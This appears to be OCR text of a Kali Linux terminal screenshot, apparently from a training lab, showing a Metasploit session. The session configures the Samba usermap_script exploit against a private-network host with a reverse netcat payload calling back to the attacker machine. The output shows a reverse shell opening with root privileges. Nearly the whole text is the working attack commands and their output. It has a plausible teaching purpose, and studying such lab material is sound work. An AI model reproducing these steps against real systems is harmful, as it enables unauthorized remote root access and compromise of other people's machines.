 Activities Terminator Thu 08:51 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
msf exploit(usermap_script) > set LPORT 5555
LPORT => 5555
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.20.14.204 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.20.14.203 yes The listen address
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > exploit
[*] Started reverse TCP handler on 10.20.14.203:5555
[*] Command shell session 1 opened (10.20.14.203:5555 -> 10.20.14.204:60370) at 2016-05-26 08:50:44 +0100
pwd
/
id
uid=0(root) gid=0(root)
uname
udemy